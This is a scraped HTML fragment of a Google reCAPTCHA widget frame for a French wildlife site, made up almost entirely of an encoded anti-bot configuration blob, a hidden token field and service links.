<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5tgk1-Y8AvGDgBzo4qe9EQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Ck8KJDMOowpTDtMOFfsKew4w5NsKQwqIMwrPCnMK2SG1Mwokzw5Fewq8Kw6vDncKOT8K2wrVWZQDCh20bw4AqSQMKwpQtw6XDpMOqwoLDkcKQw60jwoBTIk/DuMKCwrrDnHzClMOaVsKSw6vCucKpScKZL8OqTCTDsMKbVXrDkcKVDMOVVk/Ct8O0ZMOow4hbe8KDw6fCp3llwqk0Qh8CwpDDjUnDjcOJwo3DvMKRHzBhw6TDmMOiwr3CvHXCnj9EwrtUW8O/YsOewqPCj8KKwpjCiEXCtMOoYcKgKcKswqDDgGt4RVh7ecKYbsKIIMKFwrnCjMOgw6Uew65Mw4fCiQcywq/CkEvDtlHCgE7ChE47w7PDuMK2IcKUwrlFdxcFwovClsO0CUPCg2Bowp0Cw6dZIsKBdHQuU8K6FEvDlhR0wooTwoPDq8ONbcKVHMOQwrt5w7/CrsKlb8KXaMKwQ8KvNFoqwqPCi8KcJTrCr1/DrMKLY0ANTh4EDTnCgsOjNsOnw5lKHsKAw4BYF1vClj3Co1bCkWDCvcOSQgnDssOPJcKfw68ARcKwLjXCnMKUOBITRMKsHxRww4RkSMKAcSbDlMOqwqTCpid1VsKgXQszwpAFw6/ChMOpGsK4UMOww5xEwpzDg8Khw7vDtUwLH8O4wodEwqHDpHkQw53DmzDCtMKbwo4BwoHDhQfDihF/w5Z7ZMKzw77Cgl3DjMKqwonDp8OHw7s3IcOewocML8KlXsKRSMKUwq3Djzx6w6FoTF8lMFwnQRbDp8KhITvDhsOqasOlw6zCnxLDn8Klbh8fLcO4Tx4XU8OIFzXDig8PI8Klw53CvcKfLFjDlHXDoMOXwqfCk8K3ccKIw6LCug/[base64]/wq3DgH8Qwr5FY0DCkyQvw6vCicKgeD/CncKPX8ODw5TCqh89CMOGwoLCuSFeGcO8w7Iow7JRw5fDnwLDgSwqDsOsw50Mw4UUw4sKR8ODXSzDqMKmwooNHsO1UsKTH3PDg8KsGTccw4wUw7nCncK4eQLCncOTc8OsNsO4e8OBYsKJAMO3wqXCoT1xwq1QUsOaEMKbw4Vxw51uTMOzScKjZ8OCFsKsw4oLGk/Cl3XDv8OfwpfDucOmc8K+w5TDk8Khw5VVDMK9CsOPw6M6wopqw4N6w7EjwoLDmsOBw6nDpXNKb8KJCcKKw69iw5XCrsKVw6kYcCFHw47Dim5LLzzCnHsGGMKtw548w4zDnictwp7DihPDu8OqwozDr8Olw5vClcK0wopXXcKjJQ/CgMOCN8KcV8Klwr4nw6DDkGoQwrjDl0xSwp7Ds2BKSDjDoH/ChcK3wo7DgMOZw6JoPAFLw6XCicKdf8Ktw7MZw6TCtMOow5/[base64]/DokbDoT3Cl8OKw7x/wqJpw6w0ThvCjsOOwrPDl8Knw4PCkC3DhcK7w5sWJw4ewpslw4k/[base64]/[base64]/CjhLDgTbDh3J6MsOxOzAKwojCqsOqJsO3O08iZ8Kiw6cUw67DmcOtacKzM27DvRHCvcKyDsOuD8K3w58Kw7TChAJ9GcKpw6BKwoFGw5UCw5RswqtMwrvCp8KhcU7DoWt/[base64]/[base64]/DsDDCr8OpwpnCnsKow7Zuw7HDksOlw4vChMOOXX5nN8K0w5tKw4nCpFF6fFTCqUMRUsK6w4jDrMKEwog2XsKWAcOcdcOGw5vCoRlGLMOSw5TDkkLDkcOXZgAFwqDDoTgEMcOHYkjCncKHw6UCw5FTwp/DoEJWw5TDl8K0w6HDkkkxwojCkcOQW21owq3ClsKsfMKiwolvRUZfw58Mw6PCiEUEw5XDmQ8ERmHDrTHCrXjDo8KDW8KvwoEqS3vCkhnDv1zCox/DvAYzwq5Lw71Dw5vCn33DnynCncKnRC/[base64]/NFp4aWx/[base64]/CgFNLw77Cr8Kzw5hMEVUpYcOzGHHDqsOMwojDuydwIsO7FzvDk3JBw5LChcK8aRDDiVt3w6bCrg3Cvyp3ORLCuBMORFwnbMOXw5vChWvCjsKjbGQfw7tewpTCvxcPHsKDCyPDny9fw4fClFE8Z8Oow5vCgwJNcD/Cl8OYDgRXfQDCuEVQwqJ2wow1YV1qw4sPGcOqdcKPOAIcI0d7w6fDocK3Z03DpmImVSjCuUNvHMO/T8K8w6ZSc2Jww4Adw4nCrwbCiMKAw7NfUF3Cn8KZSkbDnl4Aw54rMCZRVS9hwoTDrcOjw5XCvMKMw7rDsVPCknZpH8Knwq4wU8OMK3vCozhqwq3CpcOMwqfDnMKTwq/[base64]/[base64]/[base64]/[base64]/DrsOcwpDDsjnCpcOdw4dmw6/[base64]/[base64]/[base64]/w63CucKUw6jDisKSEm08NnZTwr3DrcO3JlTClmw7CcO/M8OEw73CqMKGOcOVRcKEwrHDgsOAwqnDvcOgCQNhw4ZmwrgbNsO8I8OMPsOKw6JaP8OuMlHDuXvDpsKOwolSTVDCrBHDq8K4XMKZTsOULcO2wrhaDsK0ZGo7RwrDrWXDnMKgw7Z/FgXDpThuTRxPeyo0M8OOwrvCgcOccMO2b2FuGmHCjcKwW8OpRsOfwrEPdsKvwponNcO9wr9yPlgtPitZckARFcO5L3DDrEfCiQlNw4d5w4XDl8OTGkFuw4NmbcOswr3CgcKDwqjCl8OHw4HDgMO9JcOzwqZpwpbCqVXDp8KKY8OPRsOUUAPChEBBw6EKe8OCwq/[base64]/[base64]/DnAXDsVTCpcKBw5fCoX0NUSk+Xz8nJMK4e8K7w7vCr3zChVQFw5/CnDhtFmPDsh/DuMO0wq7CvEgQb8OgwqwJwp9jwr3DgMKdw7ccG8OKIjQYwqtLw6/Ct8KPZwAtfyQzwoF3wowCwprCq0LCrsOUwqEqJsOawqvCrVPCtD/DrsKJXDjCrgV5JxzDhcOYYSQmIyvDtcOaSDtOZcOcw4hBIcOuw5TDkUvDpmlvwqZnMV89w4ARQiDDp3zCq3HDpsOLw5fDhnNtJUPCqVM0w5HChsK5Y39MAUDDsDA/dcKuwrfCjmbCrifCpcOlwrbCvRPDiFvCvMOGw5rDuMKSacOiwqIyBV0bGUHCrkPCpkZnw5TDqMOiVho2PsOzwqfCmUHCugl8wpLCvTBfcMKFXk7Cmz3DjcKvN8OSeD/[base64]/[base64]/CocK4ejLDicKBwpFBw63CgMKiThsxUcK+wovDrMK+wrUhC0xmDSx2wqnCqsK0wpDDvMKYZMONKsOdwpzDscO1TktHwplNw4NEdnluw73CpRzCnDRMcsOcwp5zJHIAw6XCsMObOlLDsGckXT9iTsKocsK9wpzDtsOxw6Y8EMOWw67DrsO8wrBjOVg/Z8K2w4tuB8KyLjnCgnfDkHQsccOEw6DDgXUZdkRYwqnDhWcNwrHDg280aH5cM8OaRjN+w6XCrVLCgsKKUcKdw7fCoE93wr9XWHB3UT/[base64]/DqyZFdS4Ow4zCgj5Gw7zClmxfw6XDhizDlsKDOcK2Xm8QwoTCosKzwqbDqMOFw63Dv8OEwrbDtcKtwrnDimPDpmMAw45HwojDoHHDp8K+IVQpZzsAw5YsOllNwo1qIMOJfE1NVDDCpcK/w6PDosKSwrRqwqxawqlkcmjDiHrCvMKlcyV9wqpIWsKXaMKJw7EbSMKUw5dzw40nXEEiwrZ+w5cGKMKFN3PCrG7DkSNpwrjClMKnwrbCqsKcw6XDmi/CjmLDv8KjbsKAw4XCg8KsAsK/w7bDizl1wq0RFMKBw41QwrdGwqLCkcKXO8KCwodswqQlRyDDoMOswqvDrRIfwqPDnsK1DMKLwqBmw5rDnFzDtsO3w4fCrsKnchfDtAfCi8Ohw6ApwoDDhMKNwphJw6caBFTDtmfCvUfDo8OVOcKhw6UrGD7Dk8OtwqV/[base64]/[base64]/DuGFDw61ZwqFkN8OUYBfCrsO+RMKTw6TDsMKTwr8cQzzCrnnCr2gbwoAJwqHCg8KMf1LCocOEMFDDvsO0RMK7BR7CugFpw7NKwqvCvhw0DMKSGkIrwpUIYcKYwp/DonPCik7DkB3Cg8OQwrnDq8KbV8O5QEcOw7RRfWpLbMO5JHvCuMKGLsKPw78cI3nDkzEtcF7DgsKUw6cgTsKgESFMw490wpoNwrUyw7/CkSvCvMKgIRslaMObScOxecKcO3VXwqXDrBoPw4odHAvCjcOEwrQ6VWt2w5gjwqbCvcKmPcKTXC4sdkvCk8KDQ8KhbcOba2gEBkXDisK6ScOfwoTDkCnCikV0UU/DmiA4WHQ0w6/DkwTDhQLCsnrCh8Oiw4jDoMOrHMOnMMO9wolJcHBCIMKLw5LCr8KEXcO8LQ1MKcOQwqoZw7PDtkJlwoHDqMOewrUgwqpnw7TCvjPDoh/DkmrClsKVWsKgbxJ/wq/DnEnDsxYiT0TCnX/[base64]/CvCx8wo/Dv8KlKS4fBxR+w5E4wrHDnSQ0VcOQfCA1w43DocOIdcO5EVPCoMObKcK8wpnDiMOEMBV0YFQZwofDvk4Yw5XClsKow7nClcOuQDrDlm4vAWwFwpDDpsKlQmldwp/Cv8KVR0MTe8KXFShGw54Lw7NhJ8Oow5hxwobCrhDCtsODE8OwV2s5BVojYsOlw7ZPQMOkwrkZwo4lfBoywpzDtXZgwr/[base64]/JcOqw7tqW0RLwoTDrB4gb8KNw6TDoMKiAkDCsQJ+WzPCmQTCuMKNwp7CsgzCoMOFw6vClVHCr2HDqmMGHMOzLlNjFFvDqwliXUhawrvClcOyIk1KTGTCn8KZwo90XBI2BSLClsO4w57DmMK1w4XCiRLCo8Ojw6/CrXpAw57DgcOIwpPCicKecHDDmMOHwqVuw6UOwoXDm8Okw71+w6lpKxRHD8OnCS7Dry/CgcOCVMK7PsKJw4nCi8OuLcKyw5QZOMKuDkTChQkOw6EscsOdWsKNVUcGw6cEPsKYEXHCk8K6DRrDk8KDH8OnW0DCqXNXQwjCsRrCrHplIsOMSXx3w7vDvgXClcK+wrVfw6VdwqDDqsKEwoJwM2DDqsOFw7fDlVPDksOwdcKZwqjCimHCgh7CjMOkw6vCr2V/OcKsNnjCpBvDssOuw5jCljwDWkbColTDtMO5KMK0wrzDvDjCpG/CmRs2w73CtsKyd3fChToiQhLDhsO8CMKqE1LDlT/Dj8KNa8KgAMODw53DvkMwwpbDj8K5VQ8Qw4XDmiLDsm5cwrUTw7HDoFVAYBvCtjTDgTEOclTDrSPDtA/CqAXDkicyOT8YNljDkVwdM3xlw5hQW8KaaV9XHFrDkRpLwoV5ZcKje8OGV1l0ScO8w4PCi3BBK8KRcMKEMsOUw6ckwr5Tw5DCqiUMwp1hw5DDj3rDvMKXA1rCgCsmw7fCnMO3w6dDwqxbw6pAIcO5wqUawrPClETDv2RkeANxw6nCvsKONsKpe8O/[base64]/Dnyt/[base64]/w4k0B2UUw6JfZwfClMOKITp+wrzDsArDksODwpfDosKfwp/DgsK8PcKoR8Kxwpk/[base64]/CrMO4VMKkEjzClAIkwqPCusOew7XDscKuAyzCvVgswpjCusKXw7hFfBTCthcAw4BSwrrDtAFFMMOHQA7DrsKUwoVzflVWasK1wr4Yw43CocO5wpIVwr/DtwQbw6tGNsOZHsOQwoZUw47Dv8K4wpvCtEoaOADDvncuKcOIw7jCujsgKcOnSMKewojCqV5yGy/[base64]/Ci8KvwosNbMKTTHrDkMOPwoBXIcKZZcO/wqtsw5UIKcOrwolvw54gDSbClD9XwolqZh/CuRcoCDjCjEvCrXYJw5YdwpPDnVpbU8O2RsKcFhnCvsOKwrXCjVVmwoHDu8OoCMOTb8KoQHcswqjDkcKAEcKYw7kFwqpgwozDjwPDu394YQIqF8KzwqAZasOFwq/[base64]/wobCsA9RUsKiw7kdM8KYYmUPHcKVw7vCksOHwo7CsXjCk8Otwp/DgxrCuGPDlAzCjMK8HH3CuCvCsw7DmwFHwphpwoNKwpTDkSE3wobCuytBw5DCoErCrGnCmjzDlMK5w5s5w4TDl8KSMjDCgWvDuTt7EHTDhMObwq/CssOcJcKHw5EXwpDDgBgDwoHCunV/acKSw6DClsK8R8Kcwr4vw5jDsMOAd8KVwpXCgAzCgMONFWtYBy1cw47CjTXCqcKpwrJYw6bCisOlwpvCkcK2w4cFAz9uwqhVw6FAAgdXccKgDgvClhNMCcOFwoQ4wrddwpXCgFvCg8KCZwLDr8KNwrU7w4cuOcKrwq/Cu2kuOMKswqsYX1/Ds1VvwoXCo2DDhsK/H8OUAsK6EsKdw6MCwqnDpsOoYsOTwp/CgcKXV3gXwq4mwqbDgcOpSsOtwr1kwprDgsKswpYsXVfCicKJeMOBNcOwcDwDw7pxKlI4wrrDucKiwqZlGMKpPMOMJsKJwrTDonjCtTt7wpjDksOVw5TDvQfCgGgPw60OQTfCuRQpQMOPwocPw5bDmcKIPQ4mXcKTVMO/wpTDhcK1w7/CrsOudS/DkMOWG8KOw6rDrDHCn8KuBXlbwoEQwoHDkcKiw6Q2KMKzdU/DlcK7w4vDtQXDgsOCUsOMwqBACjosFiVTNSV6w6bDl8K3VG9vwqLDkDwYw4ddRMK2w5jDncKTw4rCsRhCcj8qKjJQSmFWw7/Cgg0KGsKuw7IFw63DgSZ+S8KKMMKVWMKTwpLCjsOBaT9bTFrDimcsBcOUBXjCjx0ZwrfDisOUScK5w43DgmrCvMK8w7NNwq94WMKNw7zDtsOzw4BQw5zDn8KBwrzDgSfCtTnCqUXCnsKZw7DDsTLCisOtwp3DoMOJPUA5wrdzw5R8f8O9YgzDi8KoJCrDssOhd2/CmivDucKxHMOXX1sKwrbCmUU1wqsHwr8GwpLChy/DmcOsTsKhw5xOUTIJI8KVRMKqBVPCiHpvw484f3dDw7rCtMKaTHXCjEvCu8KwL0/[base64]/Cl8OOSsOgw7k5C8KJw65eZmnDpUTDicOjwrBrTMK2w6UvOThzwpw5NcKDE8OCw7oxQMOrbiwDw4zCu8OCwpcpw6nDq8OrLnXCkVbCsXcjLcKiw7cNwojDrEgQdTk5cTV/wqEgF2tqDcOHIH8aGl/[base64]/[base64]/DrsKTwo7CncO0w7kcwp7DhMOlwo91JS9EEVMaRCDClhFZNmoCWQoAwq0yw593e8OIw50EBz3DvMO9BMK+wqtFw4kkw4/CmMKddgNMKHvDtkspwoDDi18mw5zDhsOhXcKxLzrDrcOXZlTDomYxeRzDicKYw606Z8OwwqU/w4hFwopZwpvDicKOfMKKwp0Gw6crX8OOFMKMw7jCvsKyLW9ew7TCnygLVnIifcKWVWJuw7/[base64]/DpsKDwrxyCMK4wrwbN8K1ScKbK8OlFkHDgTfDrMKrEk3Dr8KFJWJlfMKjLixlSsObHi/Dq8K8w4cPw7PCk8KVwrsUwpAhworDuVXDjjvCs8OfAsKEMz3CsMKOMXXCvsKcOMOjw49mw7U6d3VGw50PNxrCr8Osw4zDhX96wqtWQMK5EcO1bsK0wr8WIFJWw6HDo8K0BsK0w6/ClsKEelVmPMOTw7XDgcOIw6jCtMK1TE7Ct8OmwqzCtk3DonTCnU8+DDvDgMOdw5MeKsK5w6IFIMOMSsOEw5Q5SmbCiAfClBzDgmTDiMO7KAjDmlkPw5rDhg/CkMO/LHFFw6zCnMOkw48nw7cpPEVtVhFKc8OMw59GwqoOw57DrHJzw4gLw51fwqorwpPChMKfBcOrC1JlW8KhwpgBbcOhw5XDmsOfw4BiMcOow49eFkJGYcOoSUfCiMKxw7Nyw5ZSwoHCvsO1OcOdXgDDncK+wpMAacK/Un9gCMKwQzcVMGtgacK/[base64]/wqfDgFjDnMOywqQQD8KHw7DCvGbCksOKccKrw4FDMMK8wrDDp3XDpxzCiMK6w63CikbDt8O0dcO2wrXChm44HsK/wpthd8OZXi5hXMK2w611wrdKw7/[base64]/DisKnw6DChsOLwrVowr/DgQ/DvVgjwr7DlwLCg8OOPyFPYgnDuX/[base64]/DvSfCoWnDtMOKw4DCp8OUSQXDkHHChCNzwqUdw4ZGFzcrwrbDrcOZJ2pvd8Onw7d6bH0+wrgPETHCvXVWXsO/[base64]/[base64]/[base64]/[base64]/DvjLCgC7Ch8KTBMOhw5ckwrrCjFnDh8KSwqNzwoPDgsORC3BuLMOfPMKiwppewp03w7plEmXDjELDncOUbV/[base64]/DrlwsQ1cwe3A8w456U8Oqw6Jvw4x3wrbDlyXDkSBEXyFFw4HCrMOIfA4EwqzCpsK0w6zDtcKZOHbCqsOAFWfClmzDmnnDtcO4w7PCvyxtwrs6UwtdOMK/IE3Do1IkU0TDqcKPwpHDssK/[base64]/B3LDicO2NGfDqMKQw4lbP0/DoMKkwpzCghLDjEHDhSsNwqLChMO3HMKfWsO/Wl/[base64]/ChcOVAD/[base64]/DkWbCncOzeMKoGsObIgHDkcO2wrF9BDHDuC85wpBTw7bDsGIvw4gSaXBqTGvCmCgkJcKMG8K/w6ZsdMOrw7nCrsOZwoozJS3CpsKIw6TDnMK5RcKWIA9jK2Ygwqsfw5UEw41HwpjCvDfCs8KXw4sMwrYkLMOSKSXCnCoWwpLCqMO6wp/CqQ7CmUcwacKtRsKuD8OPScOOLGHCgyUDHHESZn3DnDd2wpXDgcO2eMOkw5ESeMKbIMKJVMOAdVpMHDF/[base64]/[base64]/[base64]/fsKBw5xvWMK/[base64]/DiMKRw7dww5dbTcKJwrbCssKZw5vCnGbDpMKzAz0sR07DssOjwrAIVzRHwp3Dtxh9ecK/[base64]/Ci7CmMOMwo3CkMO2bRUnSMOqRsO7wpUkw54EJUPCsMOmwrsDw43Ct3/Dtz7Dg8KpRMOtQycFXcOYwpxcw6/[base64]/[base64]/fcKTwrRIwqxgw7zCqE4owptfRBXDvsOhdsOwXC/DuVVlKFHDuUPDmMOgAcOLFWUoaV7CpsOHw5LDqzHCujMywqXCuwnCjsOOw7DDj8O4BcOXw7vDqMK7fzE1McOvw4fDuUB0w7rDolnDtcKkJEfDsmJDS3g1w4vCs1PCr8K5woXDpFFwwoE/[base64]/CngRUwpTDr8Knw5gZCMOYw6B7wokZwrw3VyLCpMKnwqowVcKhwpZobMK5wqV9wr7DmyJrf8OAw7rCjsOfwo8FwrnDqSLCjVwcME0geEfCu8Kjw5JwAWY7w4rCjcKrw4LCvzjCjMOWdE4ZwpTDsWdrPMKZwrPDncOvbMO/IcOtwq3DvBV1A2zDlzLDo8OMwqTDuXHCisOpAhfCl8ORw6ohBEfCizDCtBrDqnDDvHIIw4/CjldhTGQdZsK8FRI9Q3vDjcKmHiUqTMOES8O+w74+wrVtTsK0OUFvwpPDrsKNIVTCqMK2dMKMwrFLw7lrJSh4wojCtTbDnDBCw413wrAQOcO3wplqaATCkMKGUmsyw4PDvsKGw5DDgMOLwpzDtFvDhiTCvVDDl23DrsKwfEDCr3MUKMKsw5xSw5jCqkLDs8OcOH/Dp2/[base64]/DqGNAwpPDg2YBUcOVMXYCDsKlY8KqDBvDi8K3TsKVwo/DiMKwZiBnwrMLXjVgwqV+w5rCl8KRw4TCiDbCvcKRw6N5EMOXc3XDn8OCcFciwovClVjDucKuOcKGB0JMZmTCpcOLw7PCgDXCuivDlMOewpgaLMOwwpLCsjrCiXIwwoJrV8KvwqTCscKEw5TDvcK8OSHCo8OENxXClixzOMKKw74tD2JWEQs/w4pow4UZQlISwpzDncOVTV7CtAoeZMORR1zDuMK0JsOVwpk2G0fDtMKFW1PCoMK4J0djUcOqP8KuPcKOw6zCiMOOw6lxUsKOI8KRw5olF0jDlMOGU1jCsxpmwoExw4hqMWXDkV9twossZDbCnx/[base64]/CtHHDlSEtw6VWRCDCk8O6wpvDrhBwWxBLwqsYwrhGwqZ6ZBTDvEfDo1Zpwq9jw7wgw455w6fDq3LCgcKnwr3Dp8KOKDAkw4jDkw/[base64]/[base64]/CnMOrwovDmSDDmH4Nw57DmAxDwqRbw6TCnsOFNg7ChsOdw6pVwoPCpU4GQkvCtW3DtsKmw7bCpcK1EMKrw7R0RcOFw5HCk8OUZgXDkF3Cn0d4wrLCgCHClMKgPDdtO2/Cr8OHWsKeZALCkADCpcOhwoEhw77CrknDmlRxwqvDglzCvh7DrMOmfMK2w5PDuXcYf2/Dri09HMOQRMOwUAQxD0DCoUURdXDCtRUYwqBuw5zCocOaQ8OTwqDDmMO/[base64]/CksOBwqs2w5XDiVXDrsKrw4p+w4ovw61eSEzDmwsqwp3CsW/CmsKDecKiwoYywrXCpcK6YsOpP8O9woVmJ0DDpxpbHMKYaMKFJsO2wr4iEE3CpMK7EcKow7fDv8KKwpcNeBRTwpvDicKJOsOOw5YNRVTDljrCr8OjAcOuDGkXw4/Di8Kow7sGZMOewoFhGsOrw5RVPcKnw4NcXMKefBcxwrJKw53CpsKMwoPDhcK/VsOZwozCvmFAw6fCpyrCu8OQVcKuL8KHwr8mBsKaHMKrwq42UMKww67DrsKnREMDw4B9DsOowp9Hw5B8wr3DkR7CmWvCpsKVwqTCtcKIwprCginClMKSw6/Dq8OjasOcd00CYG5pNVTDqFEgw4PCj3vCoMOVVB4WasKnThfDtz/CuWTDtsO1bMKaTz3DoMK/Qx7Ch8OcOMO/eETCtXrDiADDsj11ccKlwoEqw6LClMKVw5zCmxHChW9uHixfL3J8fcKuOTBYw5DCp8KdPHw5W8OydxNdwpPDq8OOwp1Nw43CpF7DkiHCh8KrEGXDhnZ4EnR9CU89w71aw5fColbCpMOxwpfChHwBwoTCvGNUw5XCggl8Kx7Ciz3DncKJw5txw5vCjsOZw6nCvMKaw61/WhsXPcK8MHsqw4rCuMOjHcOyCcOLMsKkw6vCmwogHsOuacOTwp1mw4XDlRXDqA/[base64]/[base64]/DqkZzO8ORwpfCgcOMGsKVKsOYw74BfMKhw4FcYsK8w6fDhSPCv8KTJUfDoMK4X8OnbMOgw5DDpcKUZxrDocODwrDDscOSfsKewoXDu8KSw4d7w482LxdHw5xOQwYDfj7CnU/[base64]/CtSchwo7Ds8KKeSDCvMO0C8OtWBMcCgjClgk1w6fCosODVMOZwqDCl8OTFBoZw51DwrYdccO7ZMKxHzQdCMORVicdw54QCsOIw6nCu2k7SMKmdcOPG8K6w7MRwoc/woDDicOzw4PCrR0ORjfCosK3w58bw4IDFjvDsDfDtcOdDifCv8K5wrDCmsKjw4jDgzshZ0Ekw6VYwrDDlsKMw48lGMOfw4rDpiF0wqbCu1vDrR3DvcKow40zwpAEfExUwopuPMKzwqUwe0HCoz/CnkZAwp5PwpNtNmDDmRrCv8K2w5picMOSwrHCicK6LC41w5c8Txw7wosfO8KOw6ZJwoB5w60fVMKEIcOwwr5gDzVJEyjClT1pDWrDtsKHPcK2PsONOcK0LkYvw68NWzTDhEnCr8OtwobDhsObwrcXPE7DuMKkKVHDii1GOntZNsKeO8OFVcKZw6/[base64]/wqwmw5/CtmovYsO4bl9tw4IDDsK1woIiwoNcdcKOdMKyw4BcFk3Dil/CrsKXC8OaD8KrHMOGw5LCqMKCwpkkw5HDlWEIw5TDqhrCvCxjw4QXa8K7OjjCjMOOwp/[base64]/Cv8KCwo0Hw6oFW8OTIXxlwpDDqy/CvXnDk33DvU3Cn8KSdkFfwqcfw6bCvhrCl8O9w6wMwpVLJ8OgwpLDosK5wqjCuCcbwoTDt8O4DQEBwqPClSZIWXNww4HCs0cbCzXCnCbCknTDncOYwrLDh0PDrWTDt8KCYApjwrvDqsOMwq7DvsOCV8Kvwo0sFz/[base64]/Dn0nCpE3Cu8K6McOAw4tKwrrDjsO0E8KdOT8PVcKSUQlVKcOlOcKgacOzKcOawpbDqXPDg8K+w5LChSDDhHlFUh/CmDdEw79zwrFmwpDCgRjCtBTDsMKICMOHwqtOw7zCrsK4w5zDumdEccOsDsKgw7XCncOJLRtMP0vCn2kNwpPDoFRrw7bCpEDCgAsMw60fUB/[base64]/DuMKqLMO5w4ZgIFB1GkDCrMKbPlLDscOUMHEAwqLDqScVw4PDusO+CsONw73CtsKsS2gpK8Owwq81R8KUXnU/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.carnivores-rapaces.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NLcwuDOIYXNEB4cTOF6KMemewJTzOtGKWp6t3jznycU\\u003d\x22,1,0,null,1,1768865568950,0,0,[238,204,152],null,[1,72,163],\x22RC-Ekw3ARh8BQMyyw\x22,null,null,null,null,null,\x220dAFcWeA4sRExrbtCZp4tPLgwHEYce-df6RTNVEvHIun2xP8wiZ0m_41WI0amKfPxgbMy6R5RDKf4DHHJruTiXFENg8ZmCQjCs6A\x22,1768948368867]");
    </script></body></html>